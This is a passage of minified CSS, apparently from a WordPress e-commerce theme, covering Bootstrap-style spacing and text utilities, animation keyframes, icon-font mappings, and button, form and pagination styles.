rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:300!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#ceb06a!important}a.text-primary:focus,a.text-primary:hover{color:#c19c44!important}.text-secondary{color:#333!important}a.text-secondary:focus,a.text-secondary:hover{color:#1a1a1a!important}.text-body{color:#777!important}.text-muted{color:#888!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn):not(button[type=submit]):not(a.button){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#eee}.table .thead-dark th{color:inherit;border-color:#eee}}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}@-webkit-keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0)}}@keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}}@keyframes opal-loading{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes opal-loading{100%{-webkit-transform:rotate(360deg)}}@-webkit-keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}.opal-move-up{animation-name:opalMoveUp;-moz-animation-name:opalMoveUp;-webkit-animation-name:opalMoveUp}@-webkit-keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-down{animation-name:opalMoveDown;-moz-animation-name:opalMoveDown;-webkit-animation-name:opalMoveDown}@-webkit-keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-left{animation-name:opalMoveLeft;-moz-animation-name:opalMoveLeft;-webkit-animation-name:opalMoveLeft}@-webkit-keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-move-right{animation-name:opalMoveRight;-moz-animation-name:opalMoveRight;-webkit-animation-name:opalMoveRight}@-webkit-keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-scale-up{animation-name:opalScaleUp;-moz-animation-name:opalScaleUp;-webkit-animation-name:opalScaleUp}@-webkit-keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.opal-flip{animation-name:opalFlip;-moz-animation-name:opalFlip;-webkit-animation-name:opalFlip}@-webkit-keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.opal-helix{animation-name:opalHelix;-moz-animation-name:opalHelix;-webkit-animation-name:opalHelix}@-webkit-keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}.opal-am-popup{-webkit-animation:opalPopup;animation:opalPopup;-moz-animation-name:opalPopup;-webkit-animation-name:opalPopup}@-webkit-keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}@keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}.isotope-display-style.grid-modern-style{grid-template-columns:repeat(3,1fr);grid-column-gap:30px;grid-row-gap:30px}.grid-mode{display:grid}.grid-cols-2{grid-column:span 2}.grid-cols-3{grid-column:span 3}.grid-cols-4{grid-column:span 4}.grid-rows-2{grid-row:span 2}.grid-rows-3{grid-row:span 3}[class*=lexus-icon-]:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.lexus-icon-Ico_Chat-Support:before{content:""}.lexus-icon-Ico_Forum:before{content:""}.lexus-icon-Ico_Phone-Support:before{content:""}.lexus-icon-Ico_Sort:before{content:""}.lexus-icon-Ico_Tweet-Support:before{content:""}.lexus-icon-Icon_360:before{content:""}.lexus-icon-Icon_4-Circle:before{content:""}.lexus-icon-Icon_9-Circle:before{content:""}.lexus-icon-Icon_Baby:before{content:""}.lexus-icon-Icon_Back:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart:before,.lexus-icon-Icon_Cart:before,.offcanvas-bottom .fa-shopping-cart:before{content:""}.lexus-icon-Icon_Certificate:before{content:""}.lexus-icon-Icon_Check:before{content:""}.lexus-icon-Icon_Circle:before{content:""}.lexus-icon-Icon_Close:before{content:""}.lexus-icon-Icon_Comment:before{content:""}.lexus-icon-Icon_Diamond:before{content:""}.lexus-icon-Icon_Dress:before{content:""}.lexus-icon-Icon_Dropdown:before{content:""}.lexus-icon-Icon_Empty-Bag:before{content:""}.lexus-icon-Icon_Expand:before{content:""}.lexus-icon-Icon_Filter:before{content:""}.lexus-icon-Icon_Left-2:before{content:""}.lexus-icon-Icon_Left:before{content:""}.lexus-icon-Icon_Longdown:before{content:""}.lexus-icon-Icon_Menu:before{content:""}.lexus-icon-Icon_Next:before{content:""}.lexus-icon-Icon_Other:before{content:""}.lexus-icon-Icon_Return:before{content:""}.lexus-icon-Icon_Right-2:before{content:""}.lexus-icon-Icon_Right:before{content:""}.lexus-icon-Icon_Sale:before{content:""}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search:before,.lexus-icon-Icon_Search:before{content:""}.lexus-icon-Icon_Security:before{content:""}.lexus-icon-Icon_Share:before{content:""}.lexus-icon-Icon_Shipping:before{content:""}.lexus-icon-Icon_Shoes:before{content:""}.lexus-icon-Icon_Short:before{content:""}.lexus-icon-Icon_Snapback:before{content:""}.lexus-icon-Icon_Star:before{content:""}.lexus-icon-Icon_Support:before{content:""}.lexus-icon-Icon_T-shirt:before{content:""}.lexus-icon-Icon_Top:before{content:""}.lexus-icon-Icon_Trophy:before{content:""}.lexus-icon-Icon_Up:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user:before,.lexus-icon-Icon_User:before,.offcanvas-bottom .fa-user:before{content:""}.lexus-icon-Icon_Video:before{content:""}.lexus-icon-Icon_Warranty:before{content:""}.lexus-icon-Icon_Wishlist:before{content:""}.lexus-icon-Icon_Wishlist_Fill:before{content:""}.lexus-icon-Icon_Zoom-In:before{content:""}.lexus-icon-Icon_Zoom-Out:before{content:""}.lexus-icon-noun_List_1379920:before{content:""}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:inline-block}input:-internal-autofill-selected{background-color:#fff!important}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{background-color:#fff!important}html{overflow-x:hidden;padding:0;margin:0;word-break:normal;scroll-behavior:smooth;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{text-rendering:auto;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;word-break:break-word;letter-spacing:.13px}body.layout-boxed{background-color:#fff;background-repeat:no-repeat;background-size:contain;background-position:top center}body.layout-boxed .body-inner{background-repeat:no-repeat;background-size:contain;background-position:bottom center}body.layout-boxed #page{background-color:#fff;margin-left:auto;margin-right:auto;max-width:1400px}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2;margin:0 0 .75em;letter-spacing:0;font-family:Poppins,sans-serif;font-weight:500;color:#333}h1{font-size:48px;font-size:3rem}h2{font-size:40px;font-size:2.5rem}h3{font-size:30px;font-size:1.875rem}h4{font-size:24px;font-size:1.5rem}h5{font-size:16px;font-size:1rem}h6{font-size:14px;font-size:.875rem}a{word-wrap:break-word}a:active,a:focus,a:hover{text-decoration:none;outline:0}a:focus{outline:0}.img-responsive,.wp-post-image{max-width:100%;height:auto}table{width:100%;margin-bottom:1rem;background-color:transparent;border-spacing:0;border-width:1px 0 0 1px;table-layout:fixed}table td,table th{padding:.75rem;vertical-align:top}caption{padding:0 0 .75rem;caption-side:top}address{font-style:italic}ol ol,ol ul,ul ol,ul ul{margin-bottom:1rem}code,kbd,tt,var{font-family:Poppins,sans-serif;font-size:14px;font-size:.875rem;font-weight:300}abbr,acronym{border-bottom:1px dotted;border-bottom-color:#f9f9f9;cursor:help}mark{background-color:#f9f9f9;text-decoration:none}pre{margin:30px 0;padding:30px;color:#000;background:#f9f9f9}:focus{outline:0}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#333;border-color:#333;font-size:16px;font-size:1rem}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading:before,.button.loading:before,button.loading:before,input[type=button].loading:before,input[type=reset].loading:before,input[type=submit].loading:before{opacity:0}.added_to_cart.loading:after,.button.loading:after,button.loading:after,input[type=button].loading:after,input[type=reset].loading:after,input[type=submit].loading:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.button-quickview-action .blockOverlay{background:#474747!important;opacity:1!important;border-radius:100%;z-index:99999;position:relative}.button-quickview-action .blockOverlay:before{opacity:0}.button-quickview-action .blockOverlay:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.select2-container--default .select2-selection--single{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;border:1px solid #eee;background-clip:padding-box}.select2-container--default .select2-selection--single .select2-selection__arrow{height:calc(2.91525rem + 2px)}.c-primary{color:#ceb06a}@media (max-width:768px){#index-wrapper #primary,#index-wrapper .column-sidebar,#single-wrapper #primary,#single-wrapper .column-sidebar,.single-opalservice-container #primary,.single-opalservice-container .column-sidebar{-webkit-box-flex:0!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}}#back-to-top{position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:40px;color:#fff;text-align:center;z-index:350;opacity:0;pointer-events:none;-webkit-transform:translateY(50%);transform:translateY(50%);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#333;padding:5px;-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}#back-to-top i{display:inline-block;font-size:15px;width:100%}#back-to-top.show{pointer-events:visible;opacity:1;transform:translateY(0);-webkit-transform:none}#back-to-top:hover{background:#ceb06a}img,video{max-width:100%;height:auto}.sticky .entry-title::before{margin-right:15px;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f08d"}.opal-dropdown{position:relative}.opal-dropdown:hover .opal-dropdown-menu{top:90%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}.opal-dropdown-menu{text-align:left;right:0;border-radius:5px;top:calc(100% + 15px);position:absolute;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;pointer-events:none;opacity:0;z-index:99;visibility:hidden;color:#000;padding:20px 30px;min-width:250px;background:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}@media screen and (prefers-reduced-motion:reduce){.opal-dropdown-menu{-webkit-transition:none;transition:none}}.opal-dropdown-menu .login-form-head{padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #ebebeb}.opal-dropdown-menu .login-form-head .login-form-title{font-weight:600;color:#212121;text-transform:uppercase}.opal-dropdown-menu .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.opal-dropdown-menu li,.opal-dropdown-menu ul{padding:0;margin:0;border-style:none;list-style:none}.wp-block-media-text{margin-bottom:1.5em}.wp-block-media-text :last-child{margin-bottom:0}.wp-block-code{background:0 0;border:0;padding:0}pre{background:#eee;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}.pagination{float:right;margin-top:30px;margin-bottom:60px}.pagination li{display:inline-block;list-style:none;margin-right:10px}.pagination li 